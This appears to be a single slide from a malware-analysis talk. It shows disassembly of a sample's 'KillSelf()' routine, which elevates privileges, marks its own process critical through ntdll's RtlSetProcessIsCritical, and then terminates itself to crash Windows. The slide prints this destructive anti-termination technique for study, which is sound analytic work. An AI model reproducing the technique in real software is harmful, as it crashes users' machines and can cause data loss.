

# Unnecessarily duplicated code
“KillSelf()” function:
.text:004012C0                 push    0               ; lParam
.text:004012C2                 push    0F020h          ; wParam
.text:004012C7                 push    112h            ; Msg
.text:004012CC                 push    1               ; gaFlags
.text:004012CE                 push    0               ; lpszWindow
.text:004012D0                 push    0               ; lpszClass
.text:004012D2                 push    0               ; hWndChildAfter
.text:004012D4                 push    0FFFFFFFDh      ; hWndParent
.text:004012D6                 call    ds:FindWindowExW
.text:004012DC                 push    eax             ; hwnd
.text:004012DD                 call    ds:GetAncestor
.text:004012E3                 push    eax             ; hWnd
.text:004012E4                 call    ds:PostMessageW
.text:004012EA                 call    ElevatePriviledge
.text:004012EF                 push    offset LibFileName ; "ntdll.dll“
.text:004012F4                 call    ds:LoadLibraryA
.text:004012FA                 push    offset ProcName ; "RtlSetProcessIsCritical“
.text:004012FF                 push    eax             ; hModule
.text:00401300                 call    ds:GetProcAddress
.text:00401306                 push    0               ; void* u
.text:00401308                 push    0               ; bool* pOld
.text:0040130A                 push    1               ; bool IsCritical
.text:0040130C                 call    eax             ; int __cdecl NTDLL:RtlSetProcessIsCritical()
.text:0040130E                 push    222             ; uExitCode
.text:00401313                 call    ds:GetCurrentProcess
.text:00401319                 push    eax             ; hProcess
.text:0040131A                 call    ds:TerminateProcess

[Protected] For public distribution